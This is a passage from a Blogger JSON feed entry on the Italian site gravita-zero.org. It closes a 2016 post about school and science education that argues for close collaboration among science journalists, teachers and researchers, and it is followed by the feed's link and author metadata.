dell’informazione scientifica). Tuttavia il fatto di essere degli “esperti” del mestiere può talvolta condurre ad un’eccesiva sicurezza nel trattare argomenti anche molto complessi, rischiando una banalizzazione se non interpretazioni erronee di alcuni risultati scientifici (in particolare delle scienze più formalizzate quali la fisica).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn tal senso è sicuramente istruttivo il confrontarsi con altre realtà, quali il giornalismo anglosassone, ove si pone una grande attenzione a verificare con i ricercatori quanto si sta preparando (ad esempio a livello di correzione delle bozze).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn conclusione una stretta collaborazione tra giornalisti scientifici, insegnati e ricercatori è sicuramente fondamentale per giungere ad una corretta divulgazione della scienza volta a rendere la nostra società sufficientemente istruita in ambito scientifico da poter compiere scelte consapevoli e motivate.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: initial; font-family: Arial; font-size: 12px; line-height: normal; min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/2029160566663487725\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/2029160566663487725","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2029160566663487725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2029160566663487725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2016\/06\/la-scuola-e-leducazione-scientifica.html","title":"LA SCUOLA E L'EDUCAZIONE SCIENTIFICA: GLI INTERVENTI DEI RELATORI "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigN5OzstF-SCpPzr5PXtW61DECcHEyJjeuEFBkSEZsssvcHxn-pgsa0mMcpvmLDWh6jUZyVNpi2_Fdr8l6pfUat47SPzkkpnu7aSoAGie4vi9rx8b3TQvWzYCVEJH-nbe44720aGJK6xB4\/s72-c\/locandina_4maggio2016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});